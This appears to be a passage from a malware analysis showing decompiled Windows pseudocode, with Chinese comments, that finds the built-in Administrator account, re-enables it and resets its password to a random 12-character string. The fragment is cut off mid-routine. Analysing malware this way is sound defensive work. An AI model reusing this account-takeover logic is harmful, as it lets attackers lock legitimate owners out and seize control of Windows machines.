 if ( !mw_NetUserEnum(0, 3, 2, &v9, 0xFFFFFFFF, &v8, v7, &v6) )// 获取所有用户信息
{
v4 = v9;
while ( v4[0x18] != 0x1F4 ) // 如果是管理员则继续
{
v4 += 0x1D;
if ( !--v8 )
goto LABEL_23;
}
if ( (v4[6] & 2) != 0 )
v4[6] ^= 2u;
HeapLen = (_BYTE *)Random_Password(); // 随机生成12位密码
v4[1] = (int)HeapLen;
ProcessHeap_len = (_BYTE *)AllocateProcessHeap_len(*v4, 0);
v13 = 0x80;
if ( mw_GetComputerNameW(v5, &v13) )
{
v11 = (_BYTE *)AllocateProcessHeap_len((int)v5, 0);
if ( mw_NetUserSetInfo(0, ProcessHeap_len, 1, v4, 0) )// 使用生成的密码创建administrator用户
{